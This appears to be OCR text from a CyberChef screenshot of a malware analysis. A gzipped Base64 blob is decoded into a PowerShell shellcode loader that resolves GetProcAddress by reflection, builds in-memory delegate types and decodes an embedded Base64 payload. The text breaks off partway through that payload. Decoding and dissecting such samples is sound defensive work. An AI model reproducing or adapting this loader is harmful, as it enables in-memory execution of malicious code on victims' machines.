 Operations
gunz
Gunzip
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Gunzip
STEP
BAKE!
Auto Bake
Input
start: 225788
end: 225788
length: 0
length: 225788
lines: 1
H4sIAAAAAAAA/9y9W6/iWrIm+lz1K/JhS2stee0CjDHQ0paOMWCMbczFYKC6VDJgfMH3G5g+/d9PxBiGOWdmrlXV2uqXk1KKibHHJUZcvogRMbyxi//cFJl3Lr
T4Yn/7z52d5V4cfWP/+tdrGZ0L/Bv/+KdjF/9Msvj8T+tyyew8//a//vqXpZVZ4bdf/6Oysn+G8aUM7N+/kS94o30pM/u3v/zlr38hl8oot672PyOr8Cr7n6Fd
Output
time: 69ms
length: 351215
lines: 37
Set-StrictMode -Version 2
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -
And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]]
@('System.Runtime.InteropServices.HandleRef', 'string'))
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object
System.Runtime.InteropServices.HandleRef((New-Object IntPtr),
($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($var_module)))), $var_procedure))
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object
System.Reflection.AssemblyName('ReflectedDelegate')),
[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule',
$false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public',
[System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type,
$var_parameters).SetImplementationFlags('Runtime, Managed')
return $var_type_builder.CreateType()
}
If ([IntPtr]::size -eq 8) {
[Byte[]]$var_code =
[System.Convert]::FromBase64String('s7Ozs7OzbnlicXZrqsZros8DIyMja64+ydzc3Guq/Gui4Kt8IiPc8GKb05aBdUsnIyMjeWuq2tzzIyMjIyMjIy
Mj0yMjI0ogxgZTycAPhd8HS/prDHbR69tGmqtB7zB1+eQuszDHV0U+FSp0p20V8wKyu+hUeckJgT9bVtH0agR9DQK1MfeJ3UJKL0ZjjyunKjwDs15P6VWLiGgC
MuubdM/5s4bPsZwZ6XoynFgwSVc00sFZBGBlgwgXh4c5yaPGE44WFlugpYKZMCaMbppTb7QL5zLh0VWyrM+r+8un6+b0ubyjBq1fEZk5hRct11K5DYm9lZ3ac2